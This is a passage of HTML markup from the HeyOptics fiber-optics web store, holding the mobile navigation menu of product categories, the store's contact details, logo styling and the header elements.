                                                                    MPO/E2000/FC/ST Adapter
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/bare-fiber-adapter" target="_self" class="body5 mobile-nav__link">
                                                                    Bare Fiber Adapter
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/fiber-optic-keystone" target="_self" class="body5 mobile-nav__link">
                                                                    Fiber Optic Keystone Jacks
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/fiber-attenuator" target="_self" class="body5 mobile-nav__link">
                                                                    Fiber Attenuators
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5133966387270261859" href="/collections/lgx-fiber-cabling-system" target="_self">
                                                Fiber Cabling System
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5133966387270261859" aria-labelledby="Sublabel-5133966387270261859"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5133966387270261859" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/lgx-fiber-adapter-panels" target="_self" class="body5 mobile-nav__link">
                                                                    LGX Fiber Adapter Panels
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/lgx-cassettes" target="_self" class="body5 mobile-nav__link">
                                                                    LGX MTP/MPO Cassettes
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/lgx-fiber-enclosures" target="_self" class="body5 mobile-nav__link">
                                                                    LGX Fiber Enclosures
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/uhd-fiber-solution" target="_self" class="body5 mobile-nav__link">
                                                                    Ultra High-density Fiber Solution
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/cable-management-panel" target="_self" class="body5 mobile-nav__link">
                                                                    Cable Management
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5205478901204077598" href="/collections/mtp-mpo-fiber-cables" target="_self">
                                                MTP/MPO Fiber Cables
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5205478901204077598" aria-labelledby="Sublabel-5205478901204077598"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5205478901204077598" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/mpo-mtp-trunk-cables" target="_self" class="body5 mobile-nav__link">
                                                                    MPO/MTP Trunk Cables
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/mpo-mtp-breakout-cables" target="_self" class="body5 mobile-nav__link">
                                                                    MPO/MTP Breakout Cables
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/mpo-y-splitter-cables" target="_self" class="body5 mobile-nav__link">
                                                                    MPO Y Splitter Cables
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/mtp-mpo-e2000-fc-st-adapter" target="_self" class="body5 mobile-nav__link">
                                                                    MPO Adapter/Couplers
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/fiber-optic-keystone" target="_self" class="body5 mobile-nav__link">
                                                                    MPO Keystone Jacks &amp; Wallplates
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118047139926743079" href="/collections/8k-hdmi-cable" target="_self">
                                                8K HDMI/DP/USB Fiber Cables
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5118047139926743079" aria-labelledby="Sublabel-5118047139926743079"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5118047139926743079" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/hdmi-2.1-cable" target="_self" class="body5 mobile-nav__link">
                                                                    HDMI 2.1 Cable
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/displayport-extender" target="_self" class="body5 mobile-nav__link">
                                                                    DisplayPort 1.4 Cable
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/optical-usb-cable" target="_self" class="body5 mobile-nav__link">
                                                                    USB Fiber Optic Cable
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/fiber-optic-keystone" target="_self" class="body5 mobile-nav__link">
                                                                    Wall Plate Accessories
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/d-series-panel-mount" target="_self" class="body5 mobile-nav__link">
                                                                    D SERIES PANEL MOUNT
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                            </ul>
                        </div>
                    </div>
            </li>
            
                
            <li class="mobile-nav__item mobile-nav__first stage-drawer__animation--appear appear-delay-4">
                    

                
                    <div class="nav-pd mobile-nav__has-sublist">
                        <a href="/collections/bare-fiber-plc-splitters" target="_self" class="body3 mobile-nav__link mobile-nav__link--top-level" id="Label-5118024602438178819">
                            FTTx Fiber Optics
                        </a>
                        <div class="mobile-nav__toggle">
                            <button type="button" aria-controls="Linklist-5118024602438178819" aria-labelledby="Label-5118024602438178819"
                                    class="nav-collapsible-trigger top-level ">
                                <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                            </button>
                        </div>
                    </div>



                    <div id="Linklist-5118024602438178819" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                        >
                        
                        
                        
                        <div data-float="" class="collapsible-content__inner">
                            <ul class="mobile-nav__sublist mobile-nav__second">
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118047139926743090" href="/collections/ftth-fast-connector" target="_self">
                                                FTTH Fast Connector
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118047139926743091" href="/collections/ftth-terminal-box" target="_self">
                                                FTTH Terminal Box
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118047139926743092" href="/collections/ftth-splice-box" target="_self">
                                                FTTH Splice Box
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118047139926743080" href="/collections/bare-fiber-plc-splitters" target="_self">
                                                FTTH Fiber PLC Splitters
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118123645072223242" href="/collections/ftta-fiber-cables" target="_self">
                                                FTTA Fiber Cable Assembly
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5129673514843920465" href="/collections/aerial-cable-accessories" target="_self">
                                                Aerial Cable Accessories
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5338657577679428680" href="/collections/fiber-optic-reflector" target="_self">
                                                Fiber Optic Reflector
                                            </a>

                                        </div>

                                    </li>
                            </ul>
                        </div>
                    </div>
            </li>
            
                
            <li class="mobile-nav__item mobile-nav__first stage-drawer__animation--appear appear-delay-5">
                    

                
                    <div class="nav-pd mobile-nav__has-sublist">
                        <a href="/collections/passive-multiplexers-and-oadms" target="_self" class="body3 mobile-nav__link mobile-nav__link--top-level" id="Label-5067421222879785024">
                            Passive Optics
                        </a>
                        <div class="mobile-nav__toggle">
                            <button type="button" aria-controls="Linklist-5067421222879785024" aria-labelledby="Label-5067421222879785024"
                                    class="nav-collapsible-trigger top-level ">
                                <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                            </button>
                        </div>
                    </div>



                    <div id="Linklist-5067421222879785024" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                        >
                        
                        
                        
                        <div data-float="" class="collapsible-content__inner">
                            <ul class="mobile-nav__sublist mobile-nav__second">
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5148476687419808834" href="/collections/polarization-insensitive-optical-circulator" target="_self">
                                                Photonic Components
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5148476687419808834" aria-labelledby="Sublabel-5148476687419808834"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5148476687419808834" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/polarization-insensitive-optical-circulator" target="_self" class="body5 mobile-nav__link">
                                                                    Polarization Insensitive Optical Circulator
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/temperature-sensor" target="_self" class="body5 mobile-nav__link">
                                                                    Temperature Sensor
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/faraday-rotation-mirror-frm" target="_self" class="body5 mobile-nav__link">
                                                                    Faraday Rotation Mirror (FRM ) 
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118134042902501476" href="/collections/passive-multiplexers-and-oadms" target="_self">
                                                Passive Multiplexers and OADMs
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5118134042902501476" aria-labelledby="Sublabel-5118134042902501476"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5118134042902501476" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/passive-multiplexers-and-oadms" target="_self" class="body5 mobile-nav__link">
                                                                    CWDM DWDM Racks
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                                    
                                    
                                    
                                        

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5220006085423152180" href="/collections/bare-fiber-plc-splitters" target="_self">
                                                PLC Splitters
                                            </a>

                                                <button type="button" aria-controls="Sublinklist-5220006085423152180" aria-labelledby="Sublabel-5220006085423152180"
                                                        class="nav-collapsible-trigger ">
                                                    <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                                    <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                                                </button>
                                        </div>

                                            <div id="Sublinklist-5220006085423152180" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                                                >
                                                <div class="collapsible-content__inner">
                                                    <ul class="nav-ph">
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/abs-plc-splitter" target="_self" class="body5 mobile-nav__link">
                                                                    ABS PLC Splitter 
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/blockless-plc-splitter" target="_self" class="body5 mobile-nav__link">
                                                                    Blockless PLC Splitter 
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/rack-mount-plc-splitters" target="_self" class="body5 mobile-nav__link">
                                                                    Rack Mount PLC Splitters
                                                                </a>
                                                            </li>
                                                            
                                                            <li class="mobile-nav__item nav-pd">
                                                                <a href="/collections/lgx-plc-splitters" target="_self" class="body5 mobile-nav__link">
                                                                    LGX PLC Splitters
                                                                </a>
                                                            </li>
                                                    </ul>
                                                </div>
                                            </div>
                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5338657577679428681" href="/collections/fiber-optic-reflector" target="_self">
                                                Fiber Optic Reflector
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5338731153640102948" href="/collections/fiber-attenuator" target="_self">
                                                Fiber Attenuators
                                            </a>

                                        </div>

                                    </li>
                            </ul>
                        </div>
                    </div>
            </li>
            
                
            <li class="mobile-nav__item mobile-nav__first stage-drawer__animation--appear appear-delay-6">
                    

                
                    <div class="nav-pd mobile-nav__has-sublist">
                        <a href="/collections/fiber-tools" target="_self" class="body3 mobile-nav__link mobile-nav__link--top-level" id="Label-5118047139926743081">
                            Fiber Tools &amp; Testers
                        </a>
                        <div class="mobile-nav__toggle">
                            <button type="button" aria-controls="Linklist-5118047139926743081" aria-labelledby="Label-5118047139926743081"
                                    class="nav-collapsible-trigger top-level ">
                                <span class="toggle-show"><svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
                                <span class="toggle-close"><svg width="10" height="11" viewBox="0 1 10 11" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M9.3995 8L4.94975 3.55025L0.5 8" stroke="currentColor" stroke-linecap="round" />
</svg>
</span>
                            </button>
                        </div>
                    </div>



                    <div id="Linklist-5118047139926743081" class="mobile-nav__sublist collapsible-content collapsible-content--all "
                        >
                        
                        
                        
                        <div data-float="" class="collapsible-content__inner">
                            <ul class="mobile-nav__sublist mobile-nav__second">
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5673287708878840376" href="/collections/pon-power-meter" target="_self">
                                                PON Power Meter
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5209906402818407485" href="/collections/fiber-loopback" target="_self">
                                                Fiber Loopback
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5342860647221327941" href="/collections/fiber-attenuator" target="_self">
                                                Fiber Attenuators
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5342860647221327942" href="/collections/fiber-optic-reflector" target="_self">
                                                Fiber Optic Reflector
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118132367697483794" href="/collections/otdr" target="_self">
                                                OTDR
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118134042902501475" href="/collections/fiber-tools" target="_self">
                                                Fiber Tools
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118047139926743084" href="/collections/fiber-optic-polishing" target="_self">
                                                Fiber Optic Polishing
                                            </a>

                                        </div>

                                    </li>
                                    
                                    
                                    

                                    <li class="mobile-nav__item">
                                        <div class="mobile-nav__child-item nav-pd">
                                            <a class="body5 mobile-nav__link" id="Sublabel-5118024602438178817" href="/collections/development-kits" target="_self">
                                                Development Kits
                                            </a>

                                        </div>

                                    </li>
                            </ul>
                        </div>
                    </div>
            </li>
    </ul>

    
    <div class="split-bottom stage-drawer__animation--appear appear-delay-2"></div>

<div class="grid">
        
                
            
            <div class="grid__item stage-drawer__animation--appear appear-delay-3">
                <a href="javascript:;" target="_self" class="__sl-custom-track-stage-navItem body5 mobile-nav__link">+1 302 5202 539</a>
            </div>
                
            
            <div class="grid__item stage-drawer__animation--appear appear-delay-4">
                <a href="javascript:;" target="_self" class="__sl-custom-track-stage-navItem body5 mobile-nav__link">E: sales@heyoptics.ca</a>
            </div>


    
</div>





</div>
</div>




		</div>
	</div>
</div>

<div class="header-sticky-wrapper __sl-custom-track-stage-header">
	<div id="stage-headerWrapper" class="header__wrapper " data-overlay="false">
    <div id="stage-header" data-sticky=true data-section-id="header">
      <div class="header__main-wrap">
          


<div class="header__top">
    <div class="container g-4 g-md-6 toolbar d-none d-lg-flex">
            <ul class="toolbar_menu">
                    <li class="toolbar_menu--item">
                        
                        <a class="toolbar_menu--link" href="javascript:;" target="_self">+1 302 5202 539</a>
                    </li>
                    <li class="toolbar_menu--item">
                        
                        <a class="toolbar_menu--link" href="javascript:;" target="_self">E: sales@heyoptics.ca</a>
                    </li>
            </ul>
        <div class="toolbar__select">
            




	




      <div class="j-locale-currency-flag" data-country="false" data-locale="false"></div>




        </div>
    </div>
</div>

        <header class="header__main">
            <div class="header__layout-container">
    <div class="header__layout-background">
        <div class="container-fluid g-4 g-md-6 header__layout header__layout--left-down">
            <div class="header__item header__item--left d-md-flex">
                <div class="header__nav-toggle j-header-nav-btn">
                    <a class="header__toggle-btn header__toggle-on">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 7H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 14H21.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 21H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                    </a>
                    <a class="header__toggle-btn header__toggle-off">
                        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 20L20 8" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8 8L20 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

                    </a>
                </div>
                <a class="global-hover header__drawer-btn j-header-drawer-btn">
                    <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 7H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 14H21.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3 21H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                </a>
                



    



<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Organization",
      "name": "HeyOptics",
        "logo": "https://img-va.myshopline.com/image/store/2000202065/1628136567325/d3f370f4ce0646dc9ddc13ef8b2433be.png?w&#x3D;1600&amp;h&#x3D;226",
      "sameAs": [
      "https://twitter.com/HeyOptics",
      "https://twitter.com/HeyOptics",
      "",
      "",
      "",
      "",
      "",
      "https://twitter.com/HeyOptics"
    ],
    "url": "https://www.heyoptics.net"
    }
</script>

<style>            .header__item--logo{
              -webkit-box-flex: 0 1 auto;
              -ms-flex: 0 1 auto;
              flex: 0 1 auto;
              max-width: 140px;
            }

            @media only screen and (min-width: 750px) {
              .header__item--logo {
                -webkit-box-flex: 0 1 auto;
                -ms-flex: 0 1 auto;
                flex: 0 1 auto;
                max-width: 200px;
              }
            }

            .header__logo a {
              width: 140px;
              display: inline-block;
            }

            @media only screen and (min-width: 750px){
              .header__logo a {
                width: 200px;
                display: inline-block;
              }
            }

            .header__layout--left-down .header__item--left .header__logo {
              max-width: 140px;
            }
            @media only screen and (min-width: 750px){
              .header__layout--left-down .header__item--left .header__logo {
                max-width: 200px;
              }
            }
</style>            <div class="shopline-element-header-logo header__logo title-font" itemscope itemtype="http://schema.org/Organization">

            
            
            
                <span class="visually-hidden notranslate">HeyOptics</span>
                <a class="header__logo--link" href="/" itemprop="url">
                    <img class="d-none d-md-block"
                         style="height: 28.24px;"
                         src="https://img-va.myshopline.com/image/store/2000202065/1628136567325/d3f370f4ce0646dc9ddc13ef8b2433be.png?w=1600&h=226" srcset="https://img-va.myshopline.com/image/store/2000202065/1628136567325/d3f370f4ce0646dc9ddc13ef8b2433be_200x.png?w=1600&h=226 200w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/d3f370f4ce0646dc9ddc13ef8b2433be_400x.png?w=1600&h=226 400w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/d3f370f4ce0646dc9ddc13ef8b2433be_600x.png?w=1600&h=226 600w" decoding="async" sizes="(max-width: 959px) 200px,(min-width: 960px) 200px"
                         alt="heyoptics-logo" itemprop="logo">
                    <img class="d-block d-md-none"
                         style="height: 19.768px;"
                         src="https://img-va.myshopline.com/image/store/2000202065/1628136567325/d3f370f4ce0646dc9ddc13ef8b2433be.png?w=1600&h=226" srcset="https://img-va.myshopline.com/image/store/2000202065/1628136567325/d3f370f4ce0646dc9ddc13ef8b2433be_140x.png?w=1600&h=226 140w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/d3f370f4ce0646dc9ddc13ef8b2433be_280x.png?w=1600&h=226 280w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/d3f370f4ce0646dc9ddc13ef8b2433be_420x.png?w=1600&h=226 420w" decoding="async" sizes="(max-width: 749px) 140px,(max-width: 959px) 100vw"
                         alt="heyoptics-logo">
                </a>


            </div>

            </div>

            <div class="header__item header__item--searchBar d-md-flex d-none">
                <div class="header__searchBar-container d-md-flex d-none full">
<!--	<input class="body3 header__searchbar--input" placeholder="Search..." type="text">-->
        <div class="searchbar__input--container">
            
            <ul id="suggest-menu-list">
                
                <li>
                    <a class="body2" href="main-menu" target="_self">head</a>
                </li>
                    
                    <li>
                        <a class="body3" href="/pages/about-us" target="_self">About</a>
                    </li>
                    
                    <li>
                        <a class="body3" href="javascript:;" target="_self">Transceivers</a>
                    </li>
                    
                    <li>
                        <a class="body3" href="/collections/fiber-optic-cables" target="_self">Fiber Cables</a>
                    </li>
                    
                    <li>
                        <a class="body3" href="/collections/bare-fiber-plc-splitters" target="_self">FTTx Fiber Optics</a>
                    </li>
                    
                    <li>
                        <a class="body3" href="/collections/passive-multiplexers-and-oadms" target="_self">Passive Optics</a>
                    </li>
                    
                    <li>
                        <a class="body3" href="/collections/fiber-tools" target="_self">Fiber Tools &amp; Testers</a>
                    </li>
            </ul>
        <input autocomplete="off" data-id=pc-header id="pc-header__input" maxlength="255" type="search" value placeholder="Enter here and click search" class="searchbar--input body3">
        <div class="header__search--predicate">
            <ul id="pc-header__suggest-list" class="searchbar__suggest--list"></ul>
        </div>
    </div>


	<span data-id="pc-header" class="icon-search j-stage-force-search shopline-element-header-icon-search __sl-custom-track-stage-header-search"><svg class="" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="13" cy="12" r="7.25" stroke="currentColor" stroke-width="1.5"/>
<path d="M18.5 17.5L23 22.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
</span>
</div>

            </div>
            
            <div data-ssr-plugin-wishlist="header" class="header__item header__item--buttons ">
                







  <a class="shopline-element-header-icon-search __sl-custom-track-stage-header-search global-hover header__btn header__btn-search-mobile j-stage-header-search">
    <svg class="" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="13" cy="12" r="7.25" stroke="currentColor" stroke-width="1.5"/>
<path d="M18.5 17.5L23 22.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </a>




                





  <a href="/user/signIn" class="shopline-element-header-icon-account global-hover __sl-custom-track-stage-header-user header__btn header__user-btn">
    <div class="header__btn-content">
      <div class="header__btn-icon">
        
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask-1" fill="white">
